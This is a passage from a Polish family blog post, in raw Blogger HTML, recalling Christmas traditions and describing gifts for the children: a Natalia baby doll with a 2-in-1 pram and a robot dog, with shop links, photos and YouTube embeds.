center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3d57QiqS_LrSFOKD_drTlDtqu9gslEJ67K-QBSHuTH3zawg7UXmdI2zyg07STh0oM0VlSPhOYyJ5XwjMJBnly_lmqp9uvcWHXMCmIOAzT_0KKVkq2GhNpzVPjZjQ3RcKFByKkTd7s4nc\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih3d57QiqS_LrSFOKD_drTlDtqu9gslEJ67K-QBSHuTH3zawg7UXmdI2zyg07STh0oM0VlSPhOYyJ5XwjMJBnly_lmqp9uvcWHXMCmIOAzT_0KKVkq2GhNpzVPjZjQ3RcKFByKkTd7s4nc\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5013.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKoniec roku zbliża się nieubłaganie, a co za tym idzie- niedługo Święta Bożego Narodzenia. Choć ze względu na sytuację w kraju i na świecie związaną z Covid-19 może być różnie, to postanowiliśmy bez względu na wszystko, aby magia świąt i radości nie ominęła nas i naszych najbliższych.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003ECzas oczekiwania na Gwiazdkę od zawsze rozgrzewa nasze serca. To zdecydowanie okres, kiedy spędzamy więcej czasu z bliskimi na wspólnych rozmowach i nieco zwalniamy tempo pracy przed noworocznymi wyzwaniami i planami. \u003Cbr \/\u003E\u003Cbr \/\u003ECoraz częściej, przy popołudniowej filiżance herbaty z cytryną, pojawiają się w naszym domu rozmowy dotyczące świąt oraz tradycji, które z roku na rok odkrywają przed nami rodzicami nowe poruszane przez dzieci zagadnienia. W końcu nasze skarby, to już nie urocze, małe bobaski, tylko rezolutne dzieciaki, które chcą chłonąć wiedzę, dlatego też spędzając z nimi masę czasu, poruszamy wiele ciekawych tematów i wracamy do wspomnień z naszego dzieciństwa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ETradycja vs nowoczesność\u003C\/h2\u003EPewnie wiele z Was pamięta święta w czasach, kiedy sami byliście dziećmi w wieku swoich pociech. Ja pamiętam je doskonale. Już od początku grudnia wyobrażałam sobie ten piękny czas, kiedy to dekorujemy dom na Boże Narodzenie. Z niecierpliwością odliczałam dni na kalendarzu wiszącym w kuchni i codziennie przygotowywałam się na TEN DZIEŃ jakim niewątpliwie jest Wigilia.\u003Cbr \/\u003E\u003Cbr \/\u003E24 grudnia od rana był niezwykle pracowitym dniem. Każdego roku bowiem cała rodzina spotykała się w moim rodzinnym domu, aby wspólnie zasiąść do uroczystej kolacji. Poranne krzątanie, dekorowanie stołu, szykowanie zastawy i przygotowywanie się na przyjazd rodziny był bardzo wzruszającym czasem dla mnie, jako dziecka.\u003Cbr \/\u003E\u003Cbr \/\u003ETeraz doskonale wiem, że takie same odczucia towarzyszą moim dzieciakom, które w Wigilię milion razy dopytują o gości i prezenty. Od czasu Wigilii u moich rodziców minęły lata. Teraz to w naszym domu każdego roku Wigilia celebrowana jest przez całą rodzinę. Spotykamy się przy wielkiej choince, składamy sobie życzenia, a następnie zasiadamy do kolacji i siedzimy czasami do późna w nocy. Tego dnia także obdarowujemy się prezentami, aby każdy poczuł się wyróżniony i szczęśliwy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPrezent- miły dodatek do świątecznego czasu\u003C\/h2\u003ESkoro jesteśmy przy prezentach, to trzeba sobie jasno powiedzieć, że bez względu na wiek, są one niewątpliwie miłym dodatkiem dla każdego, a najbardziej na nie czekają oczywiście dzieciaki.\u003Cbr \/\u003E\u003Cbr \/\u003EW naszym przypadku, jak co roku stawiamy zawsze na pewniaki, które zachwycą nasze maluchy. Już kilka tygodni temu dopytywałam dzieci, co chciałyby dostać w tym roku od Mikołaja. Oczywiście gdyby mogli, to ich lista sięgałaby pewnie do Warszawy, a to jakieś 80 km od nas, choć gdy wejdziecie do ich pokoi, to zapewniam, że ledwo można wcisnąć gdzieś palec. ;-)\u003Cbr \/\u003E\u003Cbr \/\u003ENa szczęście jednak zgodnie wybrali dla siebie propozycje, które w sumie już miałam od dawna ułożone w głowie. Agata zażyczyła sobie wózek dla lalki i bobasa, którego mogłaby wozić. Kuba natomiast od dawna marzył o robocie, a że kocha psy, to postanowiliśmy sprawić mu właśnie robopsa ;)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EWymarzone prezenty dla dzieci\u003C\/h2\u003EJeśli bacznie nas czytacie, to pewnie zauważyliście, że faza na lalki u Agatki nie mija od zeszłego roku. Dostała wtedy pod choinkę wspaniałe zestawy właśnie z lalkami, które nie tylko wydawały dźwięki i śpiewały, ale miały także ruchome ząbki i zastępowały bobaski- link do lalek \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E|TU|\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOtóż nasza córeczka jest wyjątkowym dzieckiem. Oprócz wesołego usposobienia (nie licząc niekiedy fochów) jest bardzo wrażliwa i bardzo oddana. Ogromna miłość do wszystkiego wypełnia jej całe maleńkie serduszko. Ten nasz mały promyczek z ogromną radością się przytula i opiekuje wszystkim, co napotka na swojej drodze- od biedronki po zabawki. Skoro dla niej opieka nad innymi sprawia jej mnóstwo radości, to nie miałabym serca odmówić dziecku kolejnej lalki dzięki której wiem, że będzie szczęśliwa. I takim to sposobem już niedługo w naszym domu zagości kolejny uroczy bobasek wraz z wózkiem, który pozwoli na wszelakie spacery i angażujące zabawy.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/lalka-natalia-rozkoszny-bobasek,p1187\" target=\"_blank\"\u003E\u003Cb\u003ERozkoszny bobasek\u003C\/b\u003E\u003C\/a\u003E to wyjątkowa lalka. Choć jej głowa i rączki są wykonane z tworzywa, to mięciutki brzuszek zachęca malucha do przytulasów. 40 cm długości pozwala na wygodne noszenie jej, a także samodzielne wyjmowanie i wkładanie do wózka bez większych problemów. Lalka jak przystało na prawdziwego bobasa posiada różowy smoczek zawieszony na łańcuszku oraz czapeczkę na wypadek gdyby jakaś napotkana osoba martwiła się przewianymi uszkami ;-)\u003Cbr \/\u003E\u003Cbr \/\u003EOczywiście bobasek reaguje na akcesoria, a także dotyk i ruch niczym prawdziwe dziecko, a także wydaje z siebie odgłosy- płaczu, śmiechu, jedzenia oraz spania (mam nadzieję, że maluszek będzie jednak u nas szczęśliwy i nie będzie często płakał) ;-) \u003Cbr \/\u003E\u003Cbr \/\u003ETaka lalka to znakomity sposób na podjęcie przez rodziców poważniejszych tematów, np związanych z powiększeniem się rodziny. Lalka bobas z powodzeniem przygotowuje malucha do roli starszego rodzeństwa, a także pokaże trud opieki nad brzdącem.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn47TVfT4qsToBYiQoBWiKY_9AeuYm4138oaxD33lgAMcJBtYb9fcyQis8PeCnd81g5YTSRJ2XjKs3USdgdPchRAG6Wj9YZ22ac-ew31Nj9bc6Xtb9FRhEzxvD5rCKCR-dg8cM3gAJ0jdA\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn47TVfT4qsToBYiQoBWiKY_9AeuYm4138oaxD33lgAMcJBtYb9fcyQis8PeCnd81g5YTSRJ2XjKs3USdgdPchRAG6Wj9YZ22ac-ew31Nj9bc6Xtb9FRhEzxvD5rCKCR-dg8cM3gAJ0jdA\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5025.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihcjlcaIB6OLJ-WN9rTzfz3lMTU7XmIi5thQmHoTOlN1Au0mM9XHCnXz-8fEGjdLgKBvVIIIIii5otOibFfIAC1yg3zcPLBqsk3tqoZANW_pDWU_4XJt4fZNpo0b5r2C-wTFRQJEt6D8hG\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihcjlcaIB6OLJ-WN9rTzfz3lMTU7XmIi5thQmHoTOlN1Au0mM9XHCnXz-8fEGjdLgKBvVIIIIii5otOibFfIAC1yg3zcPLBqsk3tqoZANW_pDWU_4XJt4fZNpo0b5r2C-wTFRQJEt6D8hG\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBo8ktqdIppp3LopV-LXYGymAxUXisfBNWiPv9FP4QZG9TzvV4Yw1ISGbhg2azXmGi-n-WkTiyxaNEiWwjzFRfVv5DW0QbiKtMBQ5dFul07j1OsTzYDd7eLAMetAVS7VHaxrs8GD6wABaE\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5031.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBo8ktqdIppp3LopV-LXYGymAxUXisfBNWiPv9FP4QZG9TzvV4Yw1ISGbhg2azXmGi-n-WkTiyxaNEiWwjzFRfVv5DW0QbiKtMBQ5dFul07j1OsTzYDd7eLAMetAVS7VHaxrs8GD6wABaE\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5031.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7O-JCrU89vrmMqgcb1Ic4kdoYfKLT8Ju0h63BPRLONROg_FZv8uAv1Jly8qlK_RoPr-NHHx9YrD1hHJMVW2GAQJxRs3r5i_u3tbmaDGRjYpNvrXq51hBUqO9oC_xTkUHBs1dNU4VXERLh\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7O-JCrU89vrmMqgcb1Ic4kdoYfKLT8Ju0h63BPRLONROg_FZv8uAv1Jly8qlK_RoPr-NHHx9YrD1hHJMVW2GAQJxRs3r5i_u3tbmaDGRjYpNvrXq51hBUqO9oC_xTkUHBs1dNU4VXERLh\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5034.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTjJxmAsZejbYHxba_7Z0TqwdPDAjDTsCmPZwtmdNtpRSWUIra2E7wUefCpgFVotOET6pCFOyVnyoereVxqp5j5B-gzfKSGn0LZDYTzfKWeTKBhlFijVPhgTL4PrQEqmUMeltASuDu36_I\/s1280\/Natalia-Rozkoszny-Bobasek_IMGP5035.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Rozkoszny bobasek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTjJxmAsZejbYHxba_7Z0TqwdPDAjDTsCmPZwtmdNtpRSWUIra2E7wUefCpgFVotOET6pCFOyVnyoereVxqp5j5B-gzfKSGn0LZDYTzfKWeTKBhlFijVPhgTL4PrQEqmUMeltASuDu36_I\/s16000\/Natalia-Rozkoszny-Bobasek_IMGP5035.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EG6lv-0FVLY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EWarto zauważyć, że sama w sobie lalka nie byłaby taka atrakcyjna gdyby nie dodatek w postaci wózka. Choć Agatka posiada już 2 sztuki wózków, to jednak model wyglądający niczym prawdziwy środek transportu dla malucha jest dla niej spełnieniem najskrytszych marzeń. Już niebawem nasza córeczka będzie mogła zabrać ze sobą swoją lalkę na prawdziwy spacer.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/wozek-dla-lalek-natalia-2-w-1,p1172\" target=\"_blank\"\u003E\u003Cb\u003E Wózek 2w1\u003C\/b\u003E \u003C\/a\u003Etypu gondola i spacerówka wygląda rewelacyjnie. Solidna aluminiowa rama z przekładaną rączką to hit, który ciężko dostać nawet w wersji dla prawdziwego malucha. Do tego piankowe skrętne koła gwarantują komfort spacerowania po każdym terenie i w różnych warunkach pogodowych. Dzięki regulacji rączki, bez problemu dopasujemy jej wysokość do wzrostu dziecka, a daszek zabezpiecza wnętrze wózka i oczywiście twarz lalki przed silnym promieniowaniem. Dla bezpieczeństwa dodano także szelki zabezpieczające pasażera przed wypadnięciem. Uważam, że każde wyjście na spacer będzie ogromnym przeżyciem dla naszej dziewczynki i jednocześnie pokazaniem jej trudu opieki nad bobasem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjGn5lfMvMmEV5H4tJoytyTG5DzaHnsO2_b-G5DmYKs9hG-fNpmePaia6ohJRjzXPysOIt2qX7q7RU5HyoyVb3BnRN-41PqmHd0Q7rAHYfHuh69LRqmyJRtjgp0FlG6Rafh9eU5xJcBM7\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjGn5lfMvMmEV5H4tJoytyTG5DzaHnsO2_b-G5DmYKs9hG-fNpmePaia6ohJRjzXPysOIt2qX7q7RU5HyoyVb3BnRN-41PqmHd0Q7rAHYfHuh69LRqmyJRtjgp0FlG6Rafh9eU5xJcBM7\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uf_onoOExdX5rCu2C3depXvfg3iYLg-QAoCh2IO2XkutKy2ChRah9j3_GE2EaDq0DGduQ42NgqM6iwYH50qy5ppdZ5JR0zNmGktqJYUNPOJrlHL1Sv7L87sdFTlnPFEcdJxhoObenVXm\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uf_onoOExdX5rCu2C3depXvfg3iYLg-QAoCh2IO2XkutKy2ChRah9j3_GE2EaDq0DGduQ42NgqM6iwYH50qy5ppdZ5JR0zNmGktqJYUNPOJrlHL1Sv7L87sdFTlnPFEcdJxhoObenVXm\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5016.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP995zw79_YX23AtVAnE1VdBOaj58XhJJX62_e_gklzxxnJac6XwWzu_5pLEDE4UkHv_sD4lYe9qkIr6zFbK_jVfqsiSJ_U0EyI7RzzRPET2V-r3LSWESYNAsarRifG4n9rc8As_NBQZow\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP995zw79_YX23AtVAnE1VdBOaj58XhJJX62_e_gklzxxnJac6XwWzu_5pLEDE4UkHv_sD4lYe9qkIr6zFbK_jVfqsiSJ_U0EyI7RzzRPET2V-r3LSWESYNAsarRifG4n9rc8As_NBQZow\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5023.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3x6buQxLi2QgXwfupwoMdET__jPNh1mRvaH1rHZprL8hICu3e1FyZI_3IMBfEd9E4TIsSJLqxMI8JX3lwnctA1tJk4wx280-5gbbvaB4fUebFDTaBEmhajoVlIm1gsPzNK6bgtvYSpp9r\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5048.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3x6buQxLi2QgXwfupwoMdET__jPNh1mRvaH1rHZprL8hICu3e1FyZI_3IMBfEd9E4TIsSJLqxMI8JX3lwnctA1tJk4wx280-5gbbvaB4fUebFDTaBEmhajoVlIm1gsPzNK6bgtvYSpp9r\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5048.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGscbBA_Kuj0Tm-RLiAMIxetlqKssNBajqJR2sfE_NC33OOjiQ3bV5_bjJ8h35c0BI3GxAZ6_gALepYDbYFXFP4lFJdOPmn-G8cI_txWuA3ZIHvLhYhhu5QrtTkuLpPDmm0cOFM4WESLQK\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5051.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGscbBA_Kuj0Tm-RLiAMIxetlqKssNBajqJR2sfE_NC33OOjiQ3bV5_bjJ8h35c0BI3GxAZ6_gALepYDbYFXFP4lFJdOPmn-G8cI_txWuA3ZIHvLhYhhu5QrtTkuLpPDmm0cOFM4WESLQK\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5051.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqznluE37KVUkP2JMy9y-qXqQFhdr7zxDfrfsDfOMnNvn7FPWiy2aj01sLH1pMU4zbDs_GGG6zsgvP6su-BH165yZMcXquipxKPbb2Ba5NSN1TnKFgu6yU3vwDHc98Tg7J7XITOmfND3kX\/s1280\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5059.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Natalia Collection Wózek 2w1\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqznluE37KVUkP2JMy9y-qXqQFhdr7zxDfrfsDfOMnNvn7FPWiy2aj01sLH1pMU4zbDs_GGG6zsgvP6su-BH165yZMcXquipxKPbb2Ba5NSN1TnKFgu6yU3vwDHc98Tg7J7XITOmfND3kX\/s16000\/Natalia-W%25C3%25B3zek-dla-lalek-2w1_IMGP5059.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3nANBgIs2Es\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EOczywiście w tych wszystkich prezentach nie należy zapominać o tym, że jest też także coś dla naszego chłopca. Kubuś to już rezolutny 7-letni uczeń pierwszej klasy, który uwielbia majsterkowanie oraz poważniejsze zabawki. Znając jego upodobania, postanowiliśmy zakupić mu \u003Cb\u003Erobopsa\u003C\/b\u003E, który z pewnością spełni wszystkie jego oczekiwania. To wspaniała zabawka, która nie tylko pozwala na miło spędzony czas, ale także wprowadza do nauki opieki nad zwierzątkiem. Kuba ma już kota i psa, którym się dzielnie opiekuje z siostrą, ale elektroniczna zabawka przypominająca robota, to spełnienie jego marzeń o robocie. Robopies podczas zabawy wykonuje oczywiście komendy głosowe, a także reaguje na dotyk. Dostępny w zestawie pilot pozwala na zaprogramowanie pieska do wykonania sztuczek czy tańczenia, co może być świetną zabawą. Ponadto wielką zaletą tej zabawki jest możliwość programowania własnych ruchów, co będzie wywoływało mnóstwo uśmiechu na twarzy naszego syneczka.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6gfiEkbP6XRC3WNTkfNGenCmgUoI9Zo_46tw61nVYRB0_DzHGyIpZMv6j_d4zWX40uQoWftVxH8sjktBPnjO_BnoFMrGQiWH1E_7kSsOqleKxsVL4i99YGB-r_WaDCExiruljbpNyyKx\/s1280\/Artyk-Robopies_IMGP5069.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Robopies Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6gfiEkbP6XRC3WNTkfNGenCmgUoI9Zo_46tw61nVYRB0_DzHGyIpZMv6j_d4zWX40uQoWftVxH8sjktBPnjO_BnoFMrGQiWH1E_7kSsOqleKxsVL4i99YGB-r_WaDCExiruljbpNyyKx\/s16000\/Artyk-Robopies_IMGP5069.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwS5M_wywgoOT1hlure7KGRL26UsaiKwVc3VHH8drqIWs87QAnCa3rfTrYSoLtSjt5XOBFRd6938qVP04IjiBmRT9OGBtgeUUckIGuMjftCpgstrubP1z6VTs6dN8RHaY9TtTUxvMxX8N\/s1280\/Artyk-Robopies_IMGP5082.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Robopies Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibwS5M_wywgoOT1hlure7KGRL26UsaiKwVc3VHH8drqIWs87QAnCa3rfTrYSoLtSjt5XOBFRd6938qVP04IjiBmRT9OGBtgeUUckIGuMjftCpgstrubP1z6VTs6dN8RHaY9TtTUxvMxX8N\/s16000\/Artyk-Robopies_IMGP5082.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UGdSFihlhJiMYBRAUv6ZCMU7aJ-jReweYDFxygTTbqtll2EWNCphyphenhyphenf9-pcc8NjEMWujdsLVH1fwxpCw8t-3RyzaIJR7WQZ4Ag4MWn1036ujBuW4jBInYBtKWh-YGDCokLf_Qfa8AN10w\/s1280\/Artyk-Robopies_IMGP5087.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Robopies Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3UGdSFihlhJiMYBRAUv6ZCMU7aJ-jReweYDFxygTTbqtll2EWNCphyphenhyphenf9-pcc8NjEMWujdsLVH1fwxpCw8t-3RyzaIJR7WQZ4Ag4MWn1036ujBuW4jBInYBtKWh-YGDCokLf_Qfa8AN10w\/s16000\/Artyk-Robopies_IMGP5087.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiayZOS1dAu8fNXmkmKL3bNBeCEl3ZkBgHZTxKw8T7xK-5rxATw1c3NR5WkL9UmbvPXRV-KxjblXYv27NxRYtEWvSWDD8EO6pQ7vqaJ3V0Z9VeDWQRksdgNtOPTtr4CV-YxJG9OgkBrmrBv\/s1280\/Artyk-Robopies_IMGP5095.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Robopies Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiayZOS1dAu8fNXmkmKL3bNBeCEl3ZkBgHZTxKw8T7xK-5rxATw1c3NR5WkL9UmbvPXRV-KxjblXYv27NxRYtEWvSWDD8EO6pQ7vqaJ3V0Z9VeDWQRksdgNtOPTtr4CV-YxJG9OgkBrmrBv\/s16000\/Artyk-Robopies_IMGP5095.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Ozcjlr7bNxM\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EJako rodzice, gdybyśmy mogli, podarowalibyśmy naszym dzieciom gwiazdkę z nieba. Staramy się jednak wychowywać je mądrze i przede wszystkim w poczuciu ogromnej miłości i bezpieczeństwa. Nasze rodzinne więzi gwarantują nam zarówno szczęśliwe rodzicielstwo, jak i dzieciństwo dla naszych 